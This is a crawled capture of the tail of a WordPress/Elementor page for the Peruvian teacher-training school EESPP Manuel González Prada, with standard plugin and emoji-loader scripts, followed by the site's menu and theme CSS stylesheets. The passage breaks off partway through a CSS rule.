<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/iesppmgp.edu.pe\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iesppmgp.edu.pe\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iesppmgp.edu.pe\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d2f671757f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3982,"title":"CHECKLIST%20PARA%20EGRESADOS%20DE%20OTRAS%20INSTITUCIONES%20%E2%80%93%20EESPP%20Manuel%20Gonz%C3%A1lez%20Prada","excerpt":"","featuredImage":"https:\/\/iesppmgp.edu.pe\/wp-content\/uploads\/2023\/10\/CHECKLIST-PARA-EGRESADOS-DE-OTRAS-INSTITUCIONES-1-791x1024.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.18" id="xpro-floating-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iesppmgp.edu.pe\/wp-admin\/admin-ajax.php","nonce":"a96f501d61","urls":{"assets":"https:\/\/iesppmgp.edu.pe\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/iesppmgp.edu.pe\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_PE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iesppmgp.edu.pe\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra">
/* <![CDATA[ */
var XproWidgetAreaEditorParams = {"rest_api_url":"https://iesppmgp.edu.pe/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iesppmgp.edu.pe/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.18" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iesppmgp.edu.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iesppmgp.edu.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://iesppmgp.edu.pe/wp-content/uploads/maxmegamenu/style.css?ver=8ddc35
body_size: -160
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1756914647 { content: 'Wednesday 3rd September 2025 15:50:47 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://iesppmgp.edu.pe/wp-content/themes/qeducato-Theme/inc/assets/css/style.css?ver=6.9
body_size: 38235
content:
/* CSS Index
-----------------------------------
1. Theme default css
2. header
3. slider
4. about
5. features
6. services
7. video
8. choose
9. brand
10. work-process
11. team
12. counter
13. cta
14. testimonial
15. blog
16. pagination
17. f-cta
18. pricing
19. contact
20. footer

*/

/* 1. Theme default css */
 body {
       font-family: 'Roboto', sans-serif;
	font-size: 15px;
	font-weight: normal;
	color: #777;
	font-style: normal;
     line-height: 26px;
}
.text-left{
    text-align: left !important;
}
.mean-container a.meanmenu-reveal span {
    background: no-repeat;
    display: block;
    height: 3px;
    margin-top: 3px;
    border-top: 3px solid #fff;
}
 .mean-container .mean-nav ul li a {
    border-top: 1px solid rgba(217, 217, 217, 0.5);
    color: #333;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 5%;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
    width: 90%;
    font-size: 15px;
    font-weight: 600;
}
.mean-container .mean-nav {
    background: #FFFFFF 0% 0% no-repeat padding-box;
box-shadow: 3px 4px 15px #0000001A;
        position: absolute;
}
.mean-container .mean-nav ul {
    overflow: hidden;
}

  .mean-container .mean-nav ul li a.mean-expand {
    text-align: right;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 9px 12px;
}
  .mean-container .mean-nav ul li a.mean-expand:hover {
    background: rgba(0, 0, 0, 0);
}

.srb-line {
width: 100%;
text-align: center;
position: absolute;
bottom: -90px;
}
.line5 {
    display: block;
}
.mr-15{
    margin-right: 15px;
}
.img {
	max-width: 100%;
	transition: all 0.3s ease-out 0s;
}
.f-left {
	float: left
}
.f-right {
	float: right
}
.fix {
	overflow: hidden
}
a,
.button {
	-webkit-transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-ms-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}
a:focus,
.button:focus {
	text-decoration: none;
	outline: none;
}
a:focus,
a:hover,
.portfolio-cat a:hover,
.footer -menu li a:hover {
	text-decoration: none;
}
.btn.focus, .btn:focus {
	outline: 0;
	box-shadow: none;
}
a,
button {
	color: #141b22;
	outline: medium none;
}
a:hover {
    color: #ff7350;
}
.box20 .title a{
    color: #fff;
}
.box20 .title a:hover{
     color: #444;
}
button:focus,input:focus,input:focus,textarea,textarea:focus{outline: none;box-shadow: none;}
.uppercase {
	text-transform: uppercase;
}
.capitalize {
	text-transform: capitalize;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Jost', sans-serif;
	color: #141b22;
	margin-top: 0px;
	font-style: normal;
	font-weight: 600;
	text-transform: normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}
h1 {
	font-size: 40px;
	font-weight: 600;
}
h2 {
	font-size: 35px;
}
h3 {
	font-size: 28px;
}
h4 {
	font-size: 22px;
}
h5 {
	font-size: 18px;
}
h6 {
	font-size: 16px;
}
ul {
	margin: 0px;
	padding: 0px;
}
li {
	list-style: none
}
p {

	
	margin-bottom: 15px;
}
hr {
	border-bottom: 1px solid #eceff8;
	border-top: 0 none;
	margin: 30px 0;
	padding: 0;
}
label {
	color: #7e7e7e;
	cursor: pointer;
	font-size: 14px;
	font-weight: 400;
}
*::-moz-selection {
	background: #d6b161;
	color: #fff;
	text-shadow: none;
}
::-moz-selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}
::selection {
	background: #444;
	color: #fff;
	text-shadow: none;
}
*::-moz-placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}
*::placeholder {
	color: #555555;
	font-size: 14px;
	opacity: 1;
}
.theme-overlay {
	position: relative
}
.theme-overlay::before {
	background: #1696e7 none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.6;
	position: absolute;
	top: 0;
	width: 100%;
}
.separator {
	border-top: 1px solid #f2f2f2
}


/* button style */

.btn {
	border-radius: 4px;
	color: #fff;
	display: inline-block;
	font-size: 16px;
	letter-spacing: 0;
	line-height: 1;
	margin-bottom: 0;
	padding: 20px 30px;
	text-align: center;
	text-transform: unset;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
	position: relative;
    z-index:1;
    text-transform: capitalize;
   background: #ff7350;
    border: 1px solid #ff7350;
    overflow: hidden;
}

.btn i{
    margin-left: 10px;
    font-size: 18px;
}
.btn::before {
  width: 40px;
  height: 40px;
  position: absolute;
  border-radius: 50%;
  content: "";
  background: #125875;
  top: -60PX;
  left: 10px;
  z-index: -1;    
    transition: all 0.3s ease 0s;
}
.btn:hover::before {
width: 100%;
height: 100%;
position: absolute;
border-radius: 4px;
content: "";
background: #125875;
top: 0;
left: 0;
z-index: -1;
}
.btn:hover{
    color: #fff;
    border-color: #125875;
}


.slider-btn:hover .btn-after{
    margin-top: -50px;
margin-left: 0px;
}
/* scrollUp */
#scrollUp {
	background: #ff7350;
	height: 45px;
	width: 45px;
	right: 50px;
	bottom: 77px;
	color: #fff;
	font-size: 20px;
	text-align: center;
	border-radius: 50%;
	font-size: 22px;
	line-height: 45px;
	transition: .3s;
}
#scrollUp:hover {
	background: #ff7350;
}
/* 2. header */
.header{
    margin-bottom: -177px;
}
.header .second-header{
    background: none;
}
.header .second-header::before{
    display: none;
}
.header .second-menu{
    background: #fff;
    padding: 15px;
}
.header-top {
	padding-top: 40px;
	border-bottom: 1px solid #e6e6e6;
	padding-bottom: 30px;
}
.innder-ht {
	padding: 10px 0;
}
.wellcome-text p {
	margin-bottom: 0;
	color: #8a8a8a;
}
.header-cta ul li {
   display: inline-block;
padding-right: 15px;
margin-right: 15px;
border-right: 1px solid #e1e1e140;
}
.header-cta ul li:first-child{margin-left: 0;}
.header-cta ul li:last-child{padding-right: 0; border-right: none;margin-right: 0;}
.header-cta ul li i {
display: inline-block;
margin-right: 5px;
position: relative;
top: 1px;
color: #ff7350;
}
.header-top-cta ul li {
	display: inline-block;
	width: 200px;
	margin-right: 80px;
}
.header-top-cta ul li:last-child {margin-right: 0;}
.header-cta .call-box {
  display: flex;
  text-align: left;
}
.header-cta .call-box .icon img{
    width: 35px;
}
.h-cta-icon {
	float: left;
	display: block;
	margin-right: 20px;
}
.h-cta-content {
	overflow: hidden;
}
.h-cta-content h5 {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 0;
}
.h-cta-content p {
	margin-bottom: 0;
	line-height: 1.5;
}
.menu-area{
    position: relative;
}
.menu .sub-menu{
    display: none;
    position: absolute;
    background-color: #ffff;
    min-width: 250px;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    margin-top: 15px;
    border-top: 4px solid #faa292;
    box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
}
.menu .sub-menu, .menu .children{
    display: none;
    position: absolute;
    background-color: #ffff;
    min-width: 250px;
    z-index: 1;
    transition: all 0.3s ease-in-out;
    margin-top: 15px;
    border-top: 4px solid #ff7350;
    box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
}
.main-menu {
  position: relative;
  z-index: 9;
    margin-right: -70px;
}
.menu .sub-menu li {
margin-left: 0 !important;
float: left;
border-bottom: 1px solid #ddd;
width: 100%;
text-align: left;
}
.main-menu .sub-menu li a {
    padding: 15px;
}
.menu .sub-menu li, .menu .children li  {
margin-left: 0 !important;
float: left;
border-bottom: 1px solid #ddd;
width: 100%;
text-align: left;
}

.menu .menu-item-has-children:hover > ul {
    display: block;
    margin-top: 0px;
}

.main-menu .menu-item-has-children > ul > .menu-item-has-children > ul {
  display: none;
  position: absolute;
background-color: #ffff;
width: 250px;
z-index: 1;
padding: 0;
margin-left: -255px;
margin-top: 0;
top: -3px;
}
.menu .menu-item-has-children:hover > ul,.menu .page_item_has_children:hover > ul {
    display: block;
    margin-top: 0px;
}
.menu .page_item_has_children > ul > .page_item_has_children:hover > ul
{
	margin-left: -265px;
margin-top: 0;
top: -3px;
}
.main-menu .menu-item-has-children > ul >  .menu-item-has-children:hover > ul,.menu .page_item_has_children > ul >  .page_item_has_children:hover > ul{display: block;}
.main-menu .menu-item-has-children > ul >  .menu-item-has-children:hover > ul{display: block;}
.main-menu .menu-item-has-children > ul > .menu-item-has-children > ul > .menu-item-has-children > ul {
   display: none;
  position: absolute;
background-color: #ffff;
width: 250px;
z-index: 1;
padding: 0;
margin-left: 255px;
margin-top: 0;
top: -3px;
}

.main-menu ul li {
	display: inline-block;
	margin-left: 40px;
	position: relative;
}
.main-menu ul li.active a {
	color: #ff7350;
}
.main-menu ul li a {
	display: block;
	color: #141b22;
	padding: 20px 0;
    font-weight:600;
	position: relative;
    font-size: 16px;
    font-family: 'Jost', sans-serif;
}
.main-menu ul li a::after {
  content: "+";
  margin-left: 10px;
  color: #ff7350;
    display: none;
}
.main-menu ul li:last-child a::after,.main-menu .has-sub ul li a::after {
  display: none;
}
.main-menu ul li:first-child {
	margin-left: 0;
}
.menu-area .menu-tigger {
	cursor: pointer;
	display: inline-block;
}
.menu-area .menu-tigger span {
	height: 2px;
	width: 30px;
	background: #2935bb;
	display: block;
	margin: 7px 0;
	transition: .3s;
}

.main-menu ul li:hover > a{color: #ff7350;}
.main-menu ul li:hover > a::before{width: 100%;}
.display-ib{display: inline-block;}
.header-social a {
	font-size: 14px;
display: inline-block;
margin-left: 15px;
text-align: center;
color: #191D3B;
}

.search-top {
   display: inline-block;
    position: absolute;
    top: 16px;
    border: 2px solid #141b22;
    border-radius: 30px;
    left: 20%;
}
.search-top ul {
    background: #4CC3C1 0% 0% no-repeat padding-box;
    border-radius: 23px;
    margin: 5px;
    padding: 10px 5px 5px;
}
.search-top li {
    display: inline-block;
    padding: 0px 15px;
    border-right: 1px solid #ffffff38;
}
.search-top li a {
    color: #fff;
    font-size: 18px;
    float: left;
}
.search-top li:last-child {
    border: none;
}
.header-social a:hover{color: #fff;}
.sticky-menu {
    left: 0;
    margin: auto;
    position: fixed !important;
    top: 0;
    width: 100%;
    box-shadow: 0 0 60px 0 rgba(0, 0, 0, .07);
		z-index: 10 !important;
		background: #fff;
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    -webkit-box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
}
.responsive {display: none;}
#mobile-menu {
	display: block;
}

.right-menu li {
    float: right;
    padding: 0;
}
.right-menu .icon {
    float: left;
    margin-right: 20px;
}
.right-menu .icon img {
  box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.3);
  border-radius: 50%;
}
.right-menu .text{
    float: left;
    padding-top: 5px;
}
.right-menu .text span {
    display: block;
    color: #517496;
}
.right-menu .text strong {
 color: #125875;
font-size: 25px;
font-weight: 900;
font-family: 'Jost', sans-serif;
}
.menu-search{
    padding: 10px 0;
}
.menu-search a {
font-size: 16px;
display: inline-block;
margin-top: 5px;
background: #ffffff4a;
text-align: center;
line-height: 33px;
border-radius: 50%;
color: #b8bfc3;
}
.top-btn {
    background: #ff7350;
    padding: 16px 30px;
    width: 100%;
    float: left;
    text-align: center;
    color: #fff;
}
.top-btn:hover {
    background: transparent linear-gradient(90deg, #ff73500%, #ff7350100%) 0% 0% no-repeat padding-box;
     color: #fff;
}
.sticky-menu .logo{
    margin-top: 0;
    line-height: 61px;
    height: auto;
}
.slider-content {
    position: relative;
    z-index: 2;
   
}
.slider-bg .banner-img {
  overflow: hidden;
  height: 738px;
  margin-top: 115px;
  margin-right: -62px;
}

.slider-content.s-slider-content.text2 {
    margin-top: 0;
}
.slider-content.s-slider-content.text3 {
    margin-top:168px;
}
.slider-price{
    position: absolute;
    right: 0;
    bottom: 0;
}
.slider-price h3{
	color:#fff;
}
.slider-price h2 {
    color:#ff7350;
    font-size: 60px;
    font-weight: 500;
}
.slider-btn{
    display: inline-block;
    position: relative;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #ff7350;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #ff7350;
}
.slider-active .slick-dots li.slick-active button::before {
  
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}
.second-header {
border: none;
padding-bottom: 15px;
background: #141b22;
padding-top: 15px;
color: #fff;
position: relative;
z-index: 2;
}
.second-header::before {
content: "";
height: 100%;
position: absolute;
width: 32%;
background: #ff7350;
top: 0;
z-index: -1;
left: -25px;
transform: skew(30deg);
}
.second-header a,.second-header span{
    color: #fff;
}
.second-header a:hover{
    color:#ffffffc2;
}
.second-menu {
	position: relative;
	z-index: 9;
}
.sticky-menu .second-menu {
	margin: 0;
	box-shadow: none;
	padding: 0;
}
.sticky-menu .second-menu::before{content: none;}
.second-menu .main-menu ul li{margin-left: 40px;}
.second-menu .main-menu ul li:first-child{margin-left: 0;}
.second-menu .main-menu ul li a::before{content: none;}
.second-header-btn .btn {
background: #ff7350;
font-size: 16px;
color: #fff;
padding: 25px 30px;
position: relative;
border-radius: 0;
}
.second-header-btn .btn:hover {
color: #fff;
background: #125875;
}

.img-main {
    position: relative;
z-index: 2;
}

.offcanvas-menu {
	position: fixed;
	right: 0;
	height: 100%;
	width: 300px;
	z-index: 999;
	background: #00081b;
	top: 0;
	padding: 30px;
	transition: .5s;
	transform: translateX(100%);
}
.offcanvas-menu.active{
	transform: translateX(0)
}
.menu-close i {
	font-size: 18px;
	color: #fff;
	transition: .3s;
	cursor: pointer;
}
.menu-close:hover i{
	color: #ff7350;
}
.offcanvas-menu ul {
	margin-top: 30px;
}
.offcanvas-menu ul li {
	border-bottom: 1px solid #101c38;
}
.offcanvas-menu ul li span{
    color: #ff7350;
}
.offcanvas-menu ul li a {
	color: #fff;
	font-size: 18px;
	text-transform: capitalize;
	padding: 6px 0;
	display: block;
}
.offcanvas-menu ul li:hover a{
	color: #ff7350;
}
.side-social a {
	color: #fff;
	margin-right: 10px;
}
.side-social {
	margin-top: 30px;
}
.side-social a:hover{
	color: #ff7350;
}
.offcanvas-menu form {
	position: relative;
	margin-top: 30px;
}
.offcanvas-menu form input {
	width: 100%;
	background: none;
	border: 1px solid #2d3547;
	padding: 7px 10px;
	color: #fff;
}
.offcanvas-menu form button {
    position: absolute;
    border: none;
    right: 0;
    background: #ff7350;
    padding: 8px 14px;
	top: 0;
	cursor: pointer;
}
.offcanvas-menu form button i {
	color: #fff;
}
.offcanvas-overly {
	position: fixed;
	background: #000;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 11;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.offcanvas-overly.active{
	opacity: .5;
	visibility: visible;
}
.off-logo {display: none;}

.header-two .menu-area{
  padding: 15px 0;
border-top: 1px solid #ffffff70;
border-bottom: 1px solid #ffffff70;
z-index: 1;
}
.header-two .menu-area.sticky-menu{
    background: #032e3f;
    border: none;
}
.header-two .top-callus {
    background: #ff7350;
    color: #fff;
    display: inline-block;
    padding: 15px 30px;
    border-radius: 0 0px 10px 10px;
    width: 100%;
}

.header-two {
  margin-bottom: -178px;
    z-index: 5;
    position: relative
}
.header-two .second-header{
    background: none;
}
.header-two .second-header::before{
    display: none;
}
.header-two .main-menu ul li a
{
    color: #fff;
}
.header-two .main-menu ul li ul li a{
    color: #000;
}
.header-two .main-menu ul li ul li a:hover{
    color:#ff7350;
}
.header-two .login li a {
  color: #fff;
}
.header-three{
    
}
.header-three .second-header {
  background: #125875;
}
.header-three .menu-area::before{
    display: none;
}
.header-three .menu-area {
border-top: 0;
    position: relative;
z-index: 9;
    box-shadow: 0 10px 15px rgba(25, 25, 25, 0.1);
}
.header-three .sticky-menu {
  margin-top: 0;
    background: #fff;
}

.header-three .main-menu ul li a {
        font-family: 'Jost', sans-serif;
    color:#162542;
}
.header-three .main-menu .sub-menu li a,.menu .children li a {
    color: #4f4f4f;
}
.header-three .main-menu .sub-menu li a:hover,.menu .children li a:hover{
    color: #ff7350;
}
.header-three .btn.ss-btn {
    float: right;
}
.login li {
    display: inline-block;
}
.login li a {
color: #000;
    text-transform: uppercase;
}
.login li i{
    margin-right: 25px;
}
.slider-three .slider-img {
margin-left: -25px;
margin-top: 50px;
margin-right: -227px;
}
.slider-bg-three::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #040f2d91;
    z-index: 1;
}
.slider-four .slider-bg h5 {
  border: none;
  color: #ffffff1c;
  font-size: 170px;
}
.slider-four .slider-img {
margin-left: 0;
margin-top: 136px;
margin-right: -235px;
float: right;
}
.slider-four .slider-img img{
    position: relative;
    z-index: 1;
}

.slider-four .slider-bg .text2 h5 {
    color: #ff7350;
    font-size: 18px;
           font-family: 'Jost', sans-serif;
    font-weight: 500;
}

.slider-four .slider-bg .video-i i{
    border: none;
    color: #ff7350;
    margin-right: 10px;
}
.slider-four .slider-bg .text2 p{
    color:#777;
}
.single-slider .subricbe{
 border-radius: 4px;
background-color: rgb(255, 255, 255);
box-shadow: 0px 20px 60px 0px rgba(0, 0, 0, 0.08);
position: relative;
padding: 15px;
margin-top: 40px;
width: 92%;
}
.header-input {
padding: 0 1rem;
width: 100%;
height: 4.4rem;
border-radius: 5px;
outline: none !important;
margin-bottom: 0;
border: 1px solid #f8f8f8;
background: #f8f8f8;
border-radius: 0;
}
.contact-form .btn::before{
    display: none;}

.header-btn {
  position: absolute;
  right: 15px;
  top: 15px;
  bottom: 15px;
  border-radius: 4px;
 background: #ff7350;
    border: none;
  color: #fff;
    padding: 5px 15px;
}
.header-btn i{
    margin-left: 0;
}
.search-top2 {
    float: right;
}
.search-top2 li {
margin-left: 20px;
float: left;
border-radius: 10px;
background: #125875;
width: 45px;
height: 45px;
text-align: center;
line-height: 45px;
}
.search-top2 li a {
    float: none !important;
}
.search-top2 li .fas.fa-search {
    color: #36383a;
}

/* breadcrumb */
.breadcrumb-area {
background-size: cover;
position: relative;
    min-height: 450px;
    background-repeat: no-repeat;
    background-color: #000;
}
.breadcrumb-wrap2 {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
  bottom: -25px;
    z-index: 1;
}
.breadcrumb-wrap.text-left {
  text-align: center !important;
}
.breadcrumb {
display: inline-block;
-ms-flex-wrap: wrap;
flex-wrap: unset;
padding: 0;
margin-bottom: 0;
list-style: none;
background-color: unset;
border-radius: 30px;
background: #ff7350;
padding: 15px 35px;
position: relative;
}
.breadcrumb li {display: inline-block;}
.breadcrumb li a {
font-size: 16px;
color: #fff;
font-weight: 500;
}
.breadcrumb-item + .breadcrumb-item::before {
